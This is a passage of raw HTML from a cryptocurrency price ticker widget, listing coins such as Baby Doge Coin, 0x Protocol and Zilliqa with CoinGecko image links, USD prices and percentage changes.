0.006767</span><span class="mcwpup"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71124/thumb/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%AE%BE%E8%AE%A1_%2821%29.png" alt="coco-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/coco-2" target="_blank">coco <span>(COCO)</span></a> <span>$ 0.107528</span><span class="mcwpup"> 9.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16125/thumb/babydoge.jpg" alt="baby-doge-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/baby-doge-coin" target="_blank">Baby Doge Coin <span>(BABYDOGE)</span></a> <span>$ 0.00000000</span><span class="mcwpup"> 1.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52316/thumb/QmXJR6Q2zkqpotTY2nMP6k76LykKW7z4tgfQfH1ZUo57Dt.jpeg" alt="would" /><b><a rel="nofollow" href="https://coingecko.com/coins/would" target="_blank">would <span>(WOULD)</span></a> <span>$ 0.106922</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/863/thumb/0x.png" alt="0x" /><b><a rel="nofollow" href="https://coingecko.com/coins/0x" target="_blank">0x Protocol <span>(ZRX)</span></a> <span>$ 0.124807</span><span class="mcwpdown"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39345/thumb/movement-testnet-token.png" alt="movement" /><b><a rel="nofollow" href="https://coingecko.com/coins/movement" target="_blank">Movement <span>(MOVE)</span></a> <span>$ 0.033213</span><span class="mcwpdown"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30117/thumb/TurboMark-QL_200.png" alt="turbo" /><b><a rel="nofollow" href="https://coingecko.com/coins/turbo" target="_blank">Turbo <span>(TURBO)</span></a> <span>$ 0.001535</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70340/thumb/38788.png" alt="mwx-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/mwx-token" target="_blank">MWX Token <span>(MWXT)</span></a> <span>$ 0.158267</span><span class="mcwpup"> 10.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53527/thumb/token-avusd.png" alt="avant-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-usd" target="_blank">Avant USD <span>(AVUSD)</span></a> <span>$ 0.999441</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55484/thumb/ICNT_token_%281%29_%281%29.png" alt="impossible-cloud-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/impossible-cloud-network-token" target="_blank">Impossible Cloud Network Token <span>(ICNT)</span></a> <span>$ 0.402702</span><span class="mcwpup"> 7.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38061/thumb/ETH__Logo.png" alt="reserve-protocol-eth-plus" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-protocol-eth-plus" target="_blank">ETHPlus <span>(ETH+)</span></a> <span>$ 3,144.35</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12538/thumb/Logo_200x_200.png" alt="velo" /><b><a rel="nofollow" href="https://coingecko.com/coins/velo" target="_blank">Velo <span>(VELO)</span></a> <span>$ 0.005946</span><span class="mcwpdown"> 0.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38039/thumb/usdz-image-200x200.png" alt="anzen-usdz" /><b><a rel="nofollow" href="https://coingecko.com/coins/anzen-usdz" target="_blank">Anzen USDz <span>(USDZ)</span></a> <span>$ 0.992862</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22228/thumb/nFPNiSbL_400x400.jpg" alt="threshold-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/threshold-network-token" target="_blank">Threshold Network <span>(T)</span></a> <span>$ 0.009157</span><span class="mcwpup"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54873/thumb/defi-app.png" alt="home" /><b><a rel="nofollow" href="https://coingecko.com/coins/home" target="_blank">HOME <span>(HOME)</span></a> <span>$ 0.030845</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8713/thumb/awe-network.jpg" alt="stp-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/stp-network" target="_blank">AWE Network <span>(AWE)</span></a> <span>$ 0.052090</span><span class="mcwpup"> 1.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30929/thumb/Arkham_Logo_CG.png" alt="arkham" /><b><a rel="nofollow" href="https://coingecko.com/coins/arkham" target="_blank">Arkham <span>(ARKM)</span></a> <span>$ 0.177633</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50648/thumb/DEEP_Logo_256x256_px_%282%29.png" alt="deep" /><b><a rel="nofollow" href="https://coingecko.com/coins/deep" target="_blank">DeepBook <span>(DEEP)</span></a> <span>$ 0.040338</span><span class="mcwpup"> 4.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66954/thumb/tradable.jpg" alt="tradable-singapore-fintech-ssl-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-singapore-fintech-ssl-2" target="_blank">Tradable Singapore Fintech SSL <span>(PC0000023)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39459/thumb/MNEE_logo_no_BG.png" alt="mnee-usd-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mnee-usd-stablecoin" target="_blank">MNEE USD Stablecoin <span>(MNEE)</span></a> <span>$ 0.997801</span><span class="mcwpdown"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54509/thumb/hyperliquid.jpg" alt="staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-hype" target="_blank">Staked HYPE <span>(STHYPE)</span></a> <span>$ 21.38</span><span class="mcwpup"> 2.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69350/thumb/logo_USDR_color_512x512.png" alt="ring-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ring-usd" target="_blank">Ring USD <span>(USDR)</span></a> <span>$ 0.998944</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11062/thumb/Identity-Primary-DarkBG.png" alt="xdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/xdai" target="_blank">XDAI <span>(XDAI)</span></a> <span>$ 0.999779</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52302/thumb/small-logo.png" alt="alchemist-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemist-ai" target="_blank">Alchemist AI <span>(ALCH)</span></a> <span>$ 0.120689</span><span class="mcwpup"> 4.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52913/thumb/usdt.jpg" alt="qusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/qusdt" target="_blank">QOM One Bridged USDT (QL1) <span>(QUSDT)</span></a> <span>$ 0.999411</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39850/thumb/_ME_Profile_Dark_2x.png" alt="magic-eden" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-eden" target="_blank">Magic Eden <span>(ME)</span></a> <span>$ 0.231745</span><span class="mcwpdown"> 4.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40058/thumb/weETHs.jpeg" alt="etherfi-weeths" /><b><a rel="nofollow" href="https://coingecko.com/coins/etherfi-weeths" target="_blank">ether.fi weETHs <span>(WEETHS)</span></a> <span>$ 3,068.49</span><span class="mcwpup"> 0.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31059/thumb/MOG_LOGO_200x200.png" alt="mog-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mog-coin" target="_blank">Mog Coin <span>(MOG)</span></a> <span>$ 0.00000025</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70808/thumb/irys.png" alt="irys" /><b><a rel="nofollow" href="https://coingecko.com/coins/irys" target="_blank">Irys <span>(IRYS)</span></a> <span>$ 0.048618</span><span class="mcwpup"> 3.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54411/thumb/Qm4DW488_400x400.jpg" alt="kaito" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaito" target="_blank">KAITO <span>(KAITO)</span></a> <span>$ 0.406306</span><span class="mcwpdown"> 5.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2687/thumb/Zilliqa-logo.png" alt="zilliqa" /><b><a rel="nofollow" href="https://coingecko.com/coins/zilliqa" target="_blank">Zilliqa <span>(ZIL)</span></a> <span>$ 0.004962</span><span class="mcwpdown"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55111/thumb/conscious_token_logo.png" alt="conscious-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conscious-token" target="_blank">Conscious Token <span>(CONSCIOUS)</span></a> <span>$ 0.204824</span><span class="mcwpdown"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13423/thumb/FRAX_icon.png" alt="frax-share" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-share" target="_blank">Frax (prev. FXS) <span>(FRAX)</span></a> <span>$ 1.04</span><span class="mcwpdown"> 7.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70395/thumb/%E9%BB%84%E9%87%91.png" alt="pleasing-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-gold" target="_blank">Pleasing Gold <span>(PGOLD)</span></a> <span>$ 4,896.31</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51382/thumb/ethereum.png" alt="steakhouse-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-eth-morpho-vault" target="_blank">Steakhouse ETH Morpho Vault <span>(STEAKETH)</span></a> <span>$ 3,054.76</span><span class="mcwpup"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68507/thumb/linea-logo.jpeg" alt="linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea" target="_blank">Linea <span>(LINEA)</span></a> <span>$ 0.005342</span><span class="mcwpup"> 2.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69679/thumb/cash.jpg" alt="cash-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/cash-4" target="_blank">CASH <span>(CASH)</span></a> <span>$ 0.999799</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68094/thumb/IMG_0632.jpeg" alt="usda-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-3" target="_blank">USDA <span>(USDA)</span></a> <span>$ 0.999906</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50411/thumb/eBTC.png" alt="ether-fi-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-btc" target="_blank">Ether.fi Staked BTC <span>(EBTC)</span></a> <span>$ 88,965.00</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/756/thumb/nano.png" alt="nano" /><b><a rel="nofollow" href="https://coingecko.com/coins/nano" target="_blank">Nano <span>(XNO)</span></a> <span>$ 0.699035</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67072/thumb/ONyc_Logo_PNG_200px.png" alt="onyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/onyc" target="_blank">Onchain Yield Coin <span>(ONYC)</span></a> <span>$ 1.07</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27916/thumb/secondary-icon-dark.png" alt="aleo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aleo" target="_blank">ALEO <span>(ALEO)</span></a> <span>$ 0.111548</span><span class="mcwpdown"> 2.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52133/thumb/AIFUN_%282%29.png" alt="agentfun-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/agentfun-ai" target="_blank">AgentFun.AI <span>(AGENTFUN)</span></a> <span>$ 0.909205</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53022/thumb/bio.jpg" alt="bio-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bio-protocol" target="_blank">Bio Protocol <span>(BIO)</span></a> <span>$ 0.050871</span><span class="mcwpup"> 7.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35148/thumb/shuffle_token_200x200.png" alt="shuffle-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/shuffle-2" target="_blank">Shuffle <span>(SHFL)</span></a> <span>$ 0.243049</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50314/thumb/mbtc_%281%29.png" alt="babypie-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/babypie-wrapped-btc" target="_blank">Babypie Wrapped BTC <span>(MBTC)</span></a> <span>$ 89,251.00</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39124/thumb/200x200.png" alt="renzo-restaked-lst" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-lst" target="_blank">Renzo Restaked LST <span>(PZETH)</span></a> <span>$ 3,558.13</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32066/thumb/sDAI_Logo_%281%29.png" alt="savings-xdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-xdai" target="_blank">Savings xDAI <span>(SDAI)</span></a> <span>$ 1.22</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31270/thumb/USDC-icon.png" alt="bridged-usd-coin-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-linea" target="_blank">Linea Bridged USDC (Linea) <span>(USDC)</span></a> <span>$ 0.999283</span><span class="mcwpdown"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53558/thumb/token-savusd.png" alt="avant-staked-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-staked-usd" target="_blank">Avant Staked USD <span>(SAVUSD)</span></a> <span>$ 1.14</span><span class="mcwpdown"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20040/thumb/LPK15ZOW_400x400.jpg" alt="temple" /><b><a rel="nofollow" href="https://coingecko.com/coins/temple" target="_blank">TempleDAO <span>(TEMPLE)</span></a> <span>$ 3.75</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12677/thumb/XVS_Token.jpg" alt="venus" /><b><a rel="nofollow" href="https://coingecko.com/coins/venus" target="_blank">Venus <span>(XVS)</span></a> <span>$ 5.30</span><span class="mcwpdown"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69108/thumb/unibase.png" alt="unibase" /><b><a rel="nofollow" href="https://coingecko.com/coins/unibase" target="_blank">Unibase <span>(UB)</span></a> <span>$ 0.035450</span><span class="mcwpdown"> 1.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5217/thumb/image_widget_biddfvxd454b1.png" alt="dusk-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/dusk-network" target="_blank">DUSK <span>(DUSK)</span></a> <span>$ 0.176462</span><span class="mcwpdown"> 22.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71272/thumb/srUSDe.png" alt="strata-senior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-senior-usde" target="_blank">Strata Senior USDe <span>(SRUSDE)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67045/thumb/btc.png" alt="vaultbridge-bridged-wbtc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-wbtc-katana" target="_blank">VaultBridge Bridged WBTC (Katana) <span>(VBWBTC)</span></a> <span>$ 89,054.00</span><span class="mcwpup"> 0.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35025/thumb/USDT.png" alt="cronos-bridged-usdt-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdt-cronos" target="_blank">Cronos Bridged USDT (Cronos) <span>(USDT)</span></a> <span>$ 0.998208</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66773/thumb/Group_1000007182_copy.png" alt="swop-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/swop-2" target="_blank">Swop <span>(SWOP)</span></a> <span>$ 0.008756</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37812/thumb/moca.jpg" alt="mocaverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/mocaverse" target="_blank">Moca Network <span>(MOCA)</span></a> <span>$ 0.021998</span><span class="mcwpup"> 2.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70524/thumb/200X200_RED.png" alt="luxxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/luxxcoin" target="_blank">Luxxcoin <span>(LUX)</span></a> <span>$ 0.000873</span><span class="mcwpdown"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22617/thumb/astr.png" alt="astar" /><b><a rel="nofollow" href="https://coingecko.com/coins/astar" target="_blank">Astar <span>(ASTR)</span></a> <span>$ 0.010199</span><span class="mcwpup"> 3.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10941/thumb/XPR.jpg" alt="proton" /><b><a rel="nofollow" href="https://coingecko.com/coins/proton" target="_blank">XPR Network <span>(XPR)</span></a> <span>$ 0.003054</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9761/thumb/kava.png" alt="kava" /><b><a rel="nofollow" href="https://coingecko.com/coins/kava" target="_blank">Kava <span>(KAVA)</span></a> <span>$ 0.079949</span><span class="mcwpup"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28453/thumb/blur.png" alt="blur" /><b><a rel="nofollow" href="https://coingecko.com/coins/blur" target="_blank">Blur <span>(BLUR)</span></a> <span>$ 0.031696</span><span class="mcwpup"> 3.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26718/thumb/Twitter_icon.png" alt="zetachain" /><b><a rel="nofollow" href="https://coingecko.com/coins/zetachain" target="_blank">ZetaChain <span>(ZETA)</span></a> <span>$ 0.070128</span><span class="mcwpup"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24804/thumb/photo_5972293329968282493_x.jpg" alt="novem-pro" /><b><a rel="nofollow" href="https://coingecko.com/coins/novem-pro" target="_blank">Novem Pro <span>(NVM)</span></a> <span>$ 0.414632</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30162/thumb/ordi.png" alt="ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ordinals" target="_blank">ORDI <span>(ORDI)</span></a> <span>$ 4.06</span><span class="mcwpdown"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/289/thumb/shard_transparent_200.png" alt="siacoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/siacoin" target="_blank">Siacoin <span>(SC)</span></a> <span>$ 0.001518</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66308/thumb/chutes.jpg" alt="chutes" /><b><a rel="nofollow" href="https://coingecko.com/coins/chutes" target="_blank">Chutes <span>(SN64)</span></a> <span>$ 20.35</span><span class="mcwpup"> 1.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55424/thumb/sxt-token_circle.jpg" alt="space-and-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-and-time" target="_blank">Space and Time <span>(SXT)</span></a> <span>$ 0.031591</span><span class="mcwpdown"> 10.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6905/thumb/Pirate_Chain.png" alt="pirate-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/pirate-chain" target="_blank">Pirate Chain <span>(ARRR)</span></a> <span>$ 0.421965</span><span class="mcwpup"> 2.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12271/thumb/512x512_Logo_no_chop.png" alt="sushi" /><b><a rel="nofollow" href="https://coingecko.com/coins/sushi" target="_blank">Sushi <span>(SUSHI)</span></a> <span>$ 0.302896</span><span class="mcwpdown"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37509/thumb/DRIFT.png" alt="drift-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-protocol" target="_blank">Drift Protocol <span>(DRIFT)</span></a> <span>$ 0.149115</span><span class="mcwpdown"> 0.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31305/thumb/ViciCoin_-_small.png" alt="vicicoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/vicicoin" target="_blank">ViciCoin <span>(VCNT)</span></a> <span>$ 17.09</span><span class="mcwpdown"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55703/thumb/wk63iOZz_400x400.png" alt="nexpace" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexpace" target="_blank">Nexpace <span>(NXPC)</span></a> <span>$ 0.350327</span><span class="mcwpup"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32949/thumb/qubic_logo_new.png" alt="qubic-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/qubic-network" target="_blank">Qubic <span>(QUBIC)</span></a> <span>$ 0.00000062</span><span class="mcwpdown"> 3.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36440/thumb/MEW.png" alt="cat-in-a-dogs-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/cat-in-a-dogs-world" target="_blank">cat in a dogs world <span>(MEW)</span></a> <span>$ 0.000911</span><span class="mcwpup"> 1.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28660/thumb/Venom_Icon.png" alt="venom" /><b><a rel="nofollow" href="https://coingecko.com/coins/venom" target="_blank">Venom <span>(VENOM)</span></a> <span>$ 0.037798</span><span class="mcwpup"> 2.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67080/thumb/logo_200.png" alt="ini" /><b><a rel="nofollow" href="https://coingecko.com/coins/ini" target="_blank">INI <span>(INI)</span></a> <span>$ 0.118425</span><span class="mcwpdown"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20210/thumb/8glAYOTM_400x400.jpg" alt="vvs-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/vvs-finance" target="_blank">VVS Finance <span>(VVS)</span></a> <span>$ 0.000002</span><span class="mcwpup"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67362/thumb/pump.jpg" alt="unit-pump" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-pump" target="_blank">Unit Pump <span>(UPUMP)</span></a> <span>$ 0.002488</span><span class="mcwpdown"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10643/thumb/ceth.png" alt="compound-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-ether" target="_blank">cETH <span>(CETH)</span></a> <span>$ 59.13</span><span class="mcwpup"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67933/thumb/sUSD1_.png" alt="staked-usd1" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usd1" target="_blank">staked USD1+ <span>(SUSD1+)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1031/thumb/Request_icon_green.png" alt="request-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/request-network" target="_blank">Request <span>(REQ)</span></a> <span>$ 0.105421</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51100/thumb/ban.jpg" alt="comedian" /><b><a rel="nofollow" href="https://coingecko.com/coins/comedian" target="_blank">Comedian <span>(BAN)</span></a> <span>$ 0.078030</span><span class="mcwpup"> 2.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38019/thumb/DBR_icon_Color.png" alt="debridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/debridge" target="_blank">deBridge <span>(DBR)</span></a> <span>$ 0.016468</span><span class="mcwpdown"> 3.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71069/thumb/Untitled_design.png" alt="earnausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/earnausd" target="_blank">earnAUSD <span>(EARNAUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27222/thumb/MB-Logo.png" alt="metal-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal-blockchain" target="_blank">Metal Blockchain <span>(METAL)</span></a> <span>$ 0.152927</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1371/thumb/aelf-logo.png" alt="aelf" /><b><a rel="nofollow" href="https://coingecko.com/coins/aelf" target="_blank">aelf <span>(ELF)</span></a> <span>$ 0.094718</span><span class="mcwpdown"> 0.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33415/thumb/eurcv_%281%29.png" alt="societe-generale-forge-eurcv" /><b><a rel="nofollow" href="https://coingecko.com/coins/societe-generale-forge-eurcv" target="_blank">EUR CoinVertible <span>(EURCV)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51962/thumb/xaum_200px_logo_1x.png" alt="matrixdock-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/matrixdock-gold" target="_blank">Matrixdock Gold <span>(XAUM)</span></a> <span>$ 5,000.97</span><span class="mcwpup"> 3.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32284/thumb/66eade0c3f9fa1dbb50d7a37_Logomark__2.png" alt="islamic-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/islamic-coin" target="_blank">Islamic Coin <span>(ISLM)</span></a> <span>$ 0.032181</span><span class="mcwpup"> 2.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4519/thumb/XYO_Network-logo.png" alt="xyo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xyo-network" target="_blank">XYO Network <span>(XYO)</span></a> <span>$ 0.005526</span><span class="mcwpup"> 4.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33760/thumb/image.jpg" alt="popcat" /><b><a rel="nofollow" href="https://coingecko.com/coins/popcat" target="_blank">Popcat <span>(POPCAT)</span></a> <span>$ 0.078303</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69447/thumb/coai.png" alt="chainopera-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainopera-ai" target="_blank">ChainOpera AI <span>(COAI)</span></a> <span>$ 0.390329</span><span class="mcwpup"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67167/thumb/GAMA.jpg" alt="gama-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gama-token" target="_blank">Gama Token <span>(GAMA)</span></a> <span>$ 0.764393</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img 